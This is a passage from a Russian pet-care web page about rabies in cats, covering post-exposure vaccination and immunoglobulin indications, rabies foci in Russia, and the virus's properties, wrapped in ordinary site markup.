чтобы дисциплинировать пациентов, которых праздничные возлияния могли заставить забыть о необходимости проведения очередной процедуры.</p><p>Однако эффективность антирабической вакцинации может снижаться на фоне приёма других лекарственных препаратов (например, кортикостероидов, иммунодепрессантов).</p><p>Согласно рекомендациям ВОЗ, объём постэкспозиционной профилактики бешенства определяется характером взаимодействия с потенциально больным животным, видом животного, местом укуса и площадью поражения.</p><p>Если контакт с животным представлял собой покусывание голой кожи, остались царапины и мелкие ссадины, необходима срочная дезинфекция повреждёных участков и введение антирабической вакцины.</p><p>Если животное укусило, облизало рану или царапину, если его слюна попала на слизистые оболочки, а также если состоялся контакт с летучей мышью, рекомендовано введение антирабической сыворотки, антирабического иммуноглобулина, обработка раны.</p><p>В некоторых русскоязычных источниках указываются такие показания для введения иммуноглобулина как множественные укусы, укусы на лице и на шее, контакт с животным того вида, который в данном регионе является наиболее распространённым переносчиком бешенства. Перед введением иммуноглобулина рекомендована подкожная проба разбавленным препаратом для определения индивидуальной чувствительности к его компонентам.</p><h2>Описание заболевания</h2><p><img decoding="async" src="/wp-content/uploads/c/1/a/c1a0abefa38be0e5132206b10a7c8dbd.jpeg" alt="" /></p><p>В природных условиях очень многие виды диких животных способны поддерживать сохранение и распространение такого опасного вирусного заболевания, как бешенство. На сегодняшний день различается бешенство:</p><ul><li>природного типа – бешенство, формируемое некоторыми дикими животными, к которым относятся волк и лиса, енотовидная собака, песец и шакал, скунс и мангуст, а также летучие мыши;</li><li>городского типа – болезнь, развивающаяся у многих домашних животных, включая кошек, и вызываемая контактом с заболевшими дикими животными.</li></ul><p>Вирус бешенства чувствителен к нагреванию, а также способен достаточно быстро инактивироваться под воздействием щелочных и йодных раствором, детергентов и дезинфицирующих средств, представленных:</p><ul><li>лизолом;</li><li>хлорамином;</li><li>хлористоводородной кислотой;</li><li>карболовой кислотой.</li></ul><p>Rаbiеs lyssаvirus очень чувствителен к ультрафиолету, а также достаточно быстро погибает при высушивании или кипячении. В условиях низкотемпературных режимов и заморозке, вирус бешенства способен сохраняться длительное время.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='228455,228456,228457,228458,228459,228460,228461,228462,228463,228464'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-228401 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/e/7/ee7642cdde8efe7cd6c9b626c55af0e2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/e/7/ee7642cdde8efe7cd6c9b626c55af0e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/e/7/ee7642cdde8efe7cd6c9b626c55af0e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/4/4647777cbfd8f651652ad6a6ced37c28.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/4/4647777cbfd8f651652ad6a6ced37c28.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/4/4647777cbfd8f651652ad6a6ced37c28.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/7/d076d30727b34a41dc9b8590b64f0daf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/7/d076d30727b34a41dc9b8590b64f0daf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/7/d076d30727b34a41dc9b8590b64f0daf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/8/3386d03287c5d377d4eea9864abf0c22.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/8/3386d03287c5d377d4eea9864abf0c22.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/8/3386d03287c5d377d4eea9864abf0c22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/0/b90e5393637df1b93f169b0c13cb6aeb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/0/b90e5393637df1b93f169b0c13cb6aeb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/0/b90e5393637df1b93f169b0c13cb6aeb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0d8a3da834caebc26bd9f5690c5e8a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0d8a3da834caebc26bd9f5690c5e8a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/0/3a0d8a3da834caebc26bd9f5690c5e8a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/2/e62132be248a9a55f7da88a58431c892.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/2/e62132be248a9a55f7da88a58431c892.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/2/e62132be248a9a55f7da88a58431c892.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/f/d1f13e5c65873f0b73b93728ce7af590.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/f/d1f13e5c65873f0b73b93728ce7af590.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/f/d1f13e5c65873f0b73b93728ce7af590.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/8/1f801a9fd31c08ba55576e82f8be151f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/8/1f801a9fd31c08ba55576e82f8be151f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/8/1f801a9fd31c08ba55576e82f8be151f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/2/4/e24403438e83116e2bdb6daeb6844d46.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/2/4/e24403438e83116e2bdb6daeb6844d46.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/2/4/e24403438e83116e2bdb6daeb6844d46.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/e/f/3/ef3df11a891f247131c6b6c4f2bcc1c4.jpeg" alt="" /></p><p>Бешенство относится к типичным зоонозным заболеваниям, а его эпидемиология напрямую связана с типом распространения среди животных. На территории нашей страны известно три основных типа очагов такого заболевания, как бешенство:</p><ul><li>природные очаги зарегистрированы на территории Поволжья, а также западных и центральных районов, где в качестве источника заболевания в 35-72% рассматриваются красные лисицы. Вирус также передается волками, енотовидными собаками и барсуками;</li><li>природные очаги, зарегистрированные в заполярье, или так называемые «арктические очаги», представлены вирусами, циркулирующими среди песцов;</li><li>«городские очаги» отличаются вирусами, часто циркулирующими среди собак, и передающимися при укусах не только сельскохозяйственным животным, но и кошкам.</li></ul><p>Кошки становятся виновниками бешенства только в 10% случаев, в то время как на долю собак приходится порядка 60%. Вирус бешенства характеризуется формой пули, длина которой составляет порядка 180 нм, а диаметр поперечного разреза не превышает 75 нм. С одного конца вирус имеет закругленную или коническую форму, а на другом конце присутствует уплощение или вогнутость.</p><p>Состав представлен G-гликопротеиновыми липопротеинами. Шипы отсутствуют на плоском конце вириона. Следует отметить, что все существующие на сегодняшний день вирусы бешенства проходили этап развития на протяжении последних полутора тысяч лет.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fbesenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika%2F&amp;t=%D0%91%D0%B5%D1%88%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fbesenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika%2F&amp;text=%D0%91%D0%B5%D1%88%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fbesenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika%2F&amp;title=%D0%91%D0%B5%D1%88%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2%3A%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4fcffe0299ee195cb925cea2db7e77e" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>12 &#8722; десять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="rjhed1erru" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768899337" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='228401' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/pocemu-koski-ne-pahnut/" rel="bookmark">Почему кошки не пахнут?</a></li><li><a href="https://klkfavorit.ru/poradok-priucenia-senkov-hodit-v-tualet-na-lotok-s-napolnitelem/" rel="bookmark">Как приучить щенка к лотку с наполнителем</a></li><li><a href="https://klkfavorit.ru/senacij-patrul-imena-senkov-i-ih-foto-kak-zovut-sobak/" rel="bookmark">Герои щенячьего патруля: их имена, порода и отличительные особенности</a></li><li><a href="https://klkfavorit.ru/storozevye-porody-sobak-dla-ohrany-castnogo-doma-i-kvartiry-foto-i-opisanie-sovety-po-vyboru/" rel="bookmark">Сторожевые собаки: разновидности и особенности</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a 